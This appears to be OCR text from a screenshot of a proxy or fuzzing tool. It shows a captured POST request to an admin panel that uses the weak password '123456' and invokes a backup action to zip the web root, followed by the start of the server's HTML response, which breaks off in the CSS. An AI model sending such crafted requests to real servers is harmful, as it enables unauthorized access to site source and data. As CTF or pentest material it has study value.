 Request id: 2133 美化 FUZZ
POST /admin/index.php HTTP/1.1
Host ? : 119.3.225.8:40012
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Origin: http://119.3.225.8:40012
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
Referer: http://119.3.225.8:40012/admin/index.php
Accept-Encoding: gzip, deflate
Content-Length auto : 155
dfile%5B%5D=index.php&dfile%5B%5D=__bak__&todir=__bak__&zipname=bak_wwwroot.zip&
password=123456&myaction=dozip&Submit=+%E5%BC%80%E5%A7%8B%E5%A4%87%E4%BB%BD
Response 美化 渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 22 Feb 2024 12:39:37 GMT
4 Content-Type: text/html;Charset=utf-8;charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 2328
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <title>SYSTEM.BAK</title>
14 <style>.body{width:1000px;height:500px;margin:0 auto}.title{color:red;
height:60px;line-height:60px;font-size:30px;font-weight:700;
margin-top:75pt;border-bottom:2px solid red;text-align:center}.content,.
title{margin:0 auto;width:1000px;display:block}.content{height:30px;
line-height:30px;font-size:18px;margin-top:40px;text-align:left;
color:#828282}*{box-sizing:border-box;margin:0;padding:0}body
{background:#eee;color:#666}.box{margin:0 auto;margin-top:100px;
width:1200px}.logo{margin-bottom:10px;width:100%;width:500px;height:50px;
color:#4f4f4f;text-align:left;font-size:30px;line-height:50px}.img_box
{float:left;width:780px;height:400px;background:url("");
background-size:cover}.login_box{float:right;width:400px;height:400px}.
form{padding:50px 15px;background:#fff;box-shadow:3px 3px 10px #666;
padding-left: 300px;}.line{height:50px;line-height:50px}.line span
{display:inline-block;width:100px;text-align:right}.line input{padding:0
10px;width:200px;height:30px;line-height:30px}.line input:focus
{outline-color:#3598db}.sub{width:200px;height:40px;outline:0;
border:none;background:#3598db;color:#fff;line-height:40px;